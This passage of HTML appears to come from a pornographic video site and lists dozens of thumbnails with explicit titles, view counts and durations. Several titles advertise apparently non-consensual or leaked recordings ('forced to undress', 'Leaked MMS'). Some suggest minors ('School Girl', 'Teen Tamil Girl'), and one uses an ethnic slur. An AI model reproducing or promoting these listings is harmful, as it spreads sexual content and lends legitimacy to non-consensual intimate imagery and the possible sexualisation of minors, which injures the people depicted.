                                    <li><i class="la la-clock-o"></i> <span>1:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4497066821068571488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e68ca7280fcc360" src="/thumbs/488/4497066821068571488_0.jpg" alt="Desi Adult Actress slideshow" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Adult Actress slideshow</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4458131377132030251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3dde76de07fa492b" src="/thumbs/251/4458131377132030251_0.jpg" alt="Punjabi NRI Oral" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi NRI Oral</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7247734410930385807/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6495200bede1738f" src="/thumbs/807/7247734410930385807_0.jpg" alt="Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>478</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1049</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636788088903/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010000047" src="/thumbs/903/3824942636788088903_0.jpg" alt="Desi couple homemade tap liked MMS (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>468</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi couple homemade tap liked MMS (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639462374070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg" alt="Mallu Bhabhi Fucked Doggy wid Moans (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Bhabhi Fucked Doggy wid Moans (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/587420034116477218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg" alt="Tamil Paki punjabi woman in salwar kameez" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>234</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Paki punjabi woman in salwar kameez</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2914</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>516</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637002840519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101cccd9c7" src="/thumbs/519/3824942637002840519_0.jpg" alt="Desi Indian Fucked in bed by younger lover (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Fucked in bed by younger lover (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8560956401876456152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76cea07d5773d2d8" src="/thumbs/152/8560956401876456152_0.jpg" alt="Desi indian girl forced to undress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi indian girl forced to undress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>309</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895950855542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>810</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girls suck his bf dick in college campus</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638279162733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068dffb6d" src="/thumbs/733/3824942638279162733_0.jpg" alt="23" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>299</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13269094563270107421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Force in vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16584603717426088849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e628593645ce0b91" src="/thumbs/849/16584603717426088849_0.jpg" alt="Punjabi College Lovers Hot Sex Porn Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>633</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Lovers Hot Sex Porn Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638656494729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107f5d9c89" src="/thumbs/729/3824942638656494729_0.jpg" alt="VID-20170805-WA0000" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9659</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VID-20170805-WA0000</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636676431951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100958404f" src="/thumbs/951/3824942636676431951_0.jpg" alt="Busty Indian Bhabhi Sucking a BBC (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian Bhabhi Sucking a BBC (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733262694113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984a486e1" src="/thumbs/113/2705852733262694113_0.jpg" alt="Punjabi sex girlfriend fucking with boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>361</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi sex girlfriend fucking with boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12412562920180026427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac42483619840c3b" src="/thumbs/427/12412562920180026427_0.jpg" alt="punjabi old baba is enjoying with her neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2152</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi old baba is enjoying with her neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7064232285706274490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="620931d6005e46ba" src="/thumbs/490/7064232285706274490_0.jpg" alt="0070923958 Indian amateur sex Clips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0070923958 Indian amateur sex Clips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15898</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10929317508839601706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97acbc5e47d7762a" src="/thumbs/706/10929317508839601706_0.jpg" alt="0820153102 Tamil Tamil Newly Married Couple Fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>217</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0820153102 Tamil Tamil Newly Married Couple Fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637201821825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1028a91081" src="/thumbs/825/3824942637201821825_0.jpg" alt="Desi bhabhi riding a dick hard and fast" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi riding a dick hard and fast</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637413393582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10354564ae" src="/thumbs/582/3824942637413393582_0.jpg" alt="Hot Horny Girlfriend Fucked car Near Sea (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Horny Girlfriend Fucked car Near Sea (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2303671094922834142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ff848a7cc35f0de" src="/thumbs/142/2303671094922834142_0.jpg" alt="Teen Tamil Girl fucked by Punjabi Truck Driver!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31</span></li>
                                    <li><i class="la la-clock-o"></i> <span>17:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Girl fucked by Punjabi Truck Driver!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1164548351574721246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10294e8e4360c2de" src="/thumbs/246/1164548351574721246_0.jpg" alt="Sexy Tamil Punjabi Bhabhi Hardcore" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil Punjabi Bhabhi Hardcore</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639721523285/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg" alt="Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7216</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637538263421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103cb6c17d" src="/thumbs/421/3824942637538263421_0.jpg" alt="Desi college hostel girls licking each other wet pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1044</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college hostel girls licking each other wet pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5254231533559053175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48eac7bddd717b77" src="/thumbs/175/5254231533559053175_0.jpg" alt="Tamil punjabi  kudi and boy..real sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil punjabi  kudi and boy..real sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg" alt="New wed couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61806</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New wed couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640256866035/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dec156f3" src="/thumbs/35/3824942640256866035_0.jpg" alt="Desi Milf Handjoab and Blowjob (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2404</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Milf Handjoab and Blowjob (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639326747767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3058</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>015</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16955112207785558809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb4ca8b88ff28319" src="/thumbs/809/16955112207785558809_0.jpg" alt="Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Punjabi Bhabhi Fucked By Cuckold Husband With Sexy Clear Hindi Voice</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636943668813/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101945f64d" src="/thumbs/813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6884</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8595378038666866578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7748eac930eeaf92" src="/thumbs/578/8595378038666866578_0.jpg" alt="Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637140274474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024fded2a" src="/thumbs/474/3824942637140274474_0.jpg" alt="Big Boobs College GIrl Nude FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>545</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Boobs College GIrl Nude FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732197195205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945224dc5" src="/thumbs/205/2705852732197195205_0.jpg" alt="70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>70 yrs Punjabi Amma&#039;s old pussy fucked hard by her young bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637787430912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104b90c000" src="/thumbs/912/3824942637787430912_0.jpg" alt="Indian porn sites presents Punjabi village girl outdoor sex with lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5822</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian porn sites presents Punjabi village girl outdoor sex with lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637233609870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a8e1c8e" src="/thumbs/870/3824942637233609870_0.jpg" alt="Indian bigtits punjabi bhabhi sex in shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bigtits punjabi bhabhi sex in shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5455537749711667119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4bb5f6adbe4c3faf" src="/thumbs/119/5455537749711667119_0.jpg" alt="Punjabi Redhead Teenage Oral Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Redhead Teenage Oral Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639557275362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b50e6ee2" src="/thumbs/362/3824942639557275362_0.jpg" alt="Desi cute Indian girlfriend sucking lovers cock and fucking (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>655</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi cute Indian girlfriend sucking lovers cock and fucking (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733271639327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9852d051f" src="/thumbs/327/2705852733271639327_0.jpg" alt="Desi Punjabi girl fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>209</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Punjabi girl fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637139962635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024f92b0b" src="/thumbs/635/3824942637139962635_0.jpg" alt="4~76" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~76</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639358065104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a92eb9d0" src="/thumbs/104/3824942639358065104_0.jpg" alt="Sexy Secretary Seduced and Boob Pressed By Her Boss (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1707</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Secretary Seduced and Boob Pressed By Her Boss (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636814098878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10118ce1be" src="/thumbs/878/3824942636814098878_0.jpg" alt="देसी चुदायी young couple fuck enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3683</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी चुदायी young couple fuck enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7038624791962105241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="61ae37f4c028b599" src="/thumbs/241/7038624791962105241_0.jpg" alt="i fucked my punjabi amateur's vagina so hard hope u enjoy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>i fucked my punjabi amateur's vagina so hard hope u enjoy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637388524416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="400" height="225">
